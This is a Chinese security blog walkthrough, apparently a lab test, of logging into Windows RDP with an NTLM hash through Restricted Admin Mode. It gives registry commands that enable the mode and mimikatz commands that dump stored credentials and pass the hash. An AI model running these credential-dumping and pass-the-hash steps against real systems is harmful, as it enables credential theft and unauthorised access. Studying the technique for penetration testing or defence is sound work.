没什么好害怕,孩子放心去飞吧,在你的身后有个等你的家



Restricted Admin Mode

受限管理模式是一项 Windows 功能,可防止将 RDP 用户的凭据存储在建立 RDP 连接的计算机的内存中。

这是用来防止用户(管理员)在 RDP 进入被控主机后,密码保留在被控主机内存中,从而被读取凭据。



受限管理员更改了远程桌面协议,使其使用网络登录而不是交互式登录进行身份验证。有了这种保护,建立 RDP 会话将不需要提供关联的密码;相反用户的 NTLM Hash 或 Kerberos 票证将用于身份验证。





新建DWORD键值DisableRestrictedAdmin,0代表开启,1代表关闭

REG ADD HKLM\System\CurrentControlSet\Control\Lsa /v DisableRestrictedAdmin /t REG_DWORD /d 00000000 /f



查询DisableRestrictedAdmin的值,0x0表示已开启

REG query HKLM\System\CurrentControlSet\Control\Lsa | findstr DisableRestrictedAdmin

Hash登录rdp

因为"Restricted Admin Mode"的存在,让ntlm hash用于网络身份认证,我们还需要什么明文密码,直接hash传递不就登录上桌面了吗

但想使用hash远程登录RDP,就是根据上面信息判断是否开启"Restricted Admin Mode"模式



测试1





这里我使用win2012尝试用hash登录win2012

使用hash登录rdp需要客户端和服务器端都开启Restricted Admin Mode

也就是这里两台win-2012都利用上面注册表方式开启此模式(默认是开启的)







win2012客户端命令行执行

mstsc.exe /restrictedadmin



这里是无法登录的,因为Restricted Admin mode会用当前Windows凭证进行登录,也就是我win2012的凭证,这肯定是不行的

在win2012机器上进行操作







使用mimikatz在线读取SAM文件

mimikatz.exe "privilege::debug" "log" "sekurlsa::logonpasswords" #在线读取散列值及明文密码

客户端管理员权限运行mimiketz进行pth,这里使用win2012的用户名和hash

mimikatz # privilege::debug

mimikatz # sekurlsa::pth /user:Administrator /domain:xxx /ntlm:x

执行后弹出一个cmd框,这时我们伪造了win2012-R2(192.168.1.11)的凭证

cmd框内运行桌面登录

mstsc.exe /restrictedadmin

这时我们就是利用的win2012的凭证进行远程登录,如下图成功实现远程登录

测试2







尝试对win-2008进行hash登录(WIN7同样的操作)

正常win-2008是没有受限管理员模式的,根据微软文档,给win-2008打上补丁KB2984972

查看注册表,发现并没有DisableRestrictedAdmin这个键值对

REG query HKLM\System\CurrentControlSet\Control\Lsa

使用mimikatz在线读取SAM文件

mimikatz.exe "privilege::debug" "log" "sekurlsa::logonpasswords" #在线读取散列值及明文密码

mimikatz.exe ""privilege::debug"" ""sekurlsa::logonpasswords full"" exit >> log.txt

客户端管理员权限运行mimiketz进行pth,这里使用win-2012-r2的用户名和hash

mimikatz # privilege::debug

mimikatz # sekurlsa::pth /user:Administrator /domain:x /ntlm:x

登录发现不行



在win-2008修改注册表,开启受限管理员模式

REG ADD HKLM\System\CurrentControlSet\Control\Lsa /v DisableRestrictedAdmin /t REG_DWORD /d 00000000 /f

就可以成功登录了,说明win2008那些打的补丁,受限管理员模式是默认关闭状态。

注意,受限管理员模式只对管理员组成员有效,如果获取的用户只是可以远程桌面但不是管理员,那么就无法利用hash登录的。

文笔生疏,措辞浅薄,望各位大佬不吝赐教,万分感谢。

免责声明:由于传播或利用此文所提供的信息、技术或方法而造成的任何直接或间接的后果及损失,均由使用者本人负责, 文章作者不为此承担任何责任。

转载声明:各家兴 拥有对此文章的修改和解释权,如欲转载或传播此文章,必须保证此文章的完整性,包括版权声明等全部内容。未经作者允许,不得任意修改或者增减此文章的内容,不得以任何方式将其用于商业目的。

CSDN:

https://blog.csdn.net/weixin_48899364?type=blog

公众号:

https://mp.weixin.qq.com/mp/appmsgalbum?__biz=Mzg5NTU2NjA1Mw==&action=getalbum&album_id=1696286248027357190&scene=173&from_msgid=2247485408&from_itemidx=1&count=3&nolastread=1#wechat_redirect

博客:

https://rdyx0.github.io/

先知社区:

https://xz.aliyun.com/u/37846

SecIN:

https://www.sec-in.com/author/3097

FreeBuf:

https://www.freebuf.com/author/%E5%9B%BD%E6%9C%8D%E6%9C%80%E5%BC%BA%E6%B8%97%E9%80%8F%E6%8E%8C%E6%8E%A7%E8%80%85